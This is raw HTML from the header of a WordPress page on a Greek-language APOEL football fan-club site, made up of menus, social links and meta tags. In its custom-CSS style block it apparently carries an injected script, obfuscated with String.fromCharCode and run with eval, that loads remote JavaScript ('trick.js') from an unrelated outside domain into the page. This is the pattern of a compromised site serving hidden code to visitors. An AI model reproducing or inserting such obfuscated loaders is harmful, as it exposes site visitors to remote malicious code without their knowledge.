<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/16876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=16876' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fapoelista-i-omada-mas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fapoelista-i-omada-mas%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="ΑΠΟΕΛιστα, η ομαδα μας…"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Το πρωτάθλημα ξαναρχίζει, μετά την διακοπή και την εφιαλτική πρεμιέρα στην Πάφο. Ξεκινάμε, την 2η αγωνιστική με αρκετές αλλαγές / προσθέσεις στο υλικό της ομάδας μας και στο προπονητικό μας τεαμ. Προσευχόμαστε όλοι, ότι το ξεφτίλισμα της πρεμιέρας, να είναι μια κακή παρένθεση, για το υπόλοιπο του πρωταθλήματος. Με τον νέο μας προπονητή, κ. Σωφρόνη&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2021/09/nicosia-fans-story-top.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-16876 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
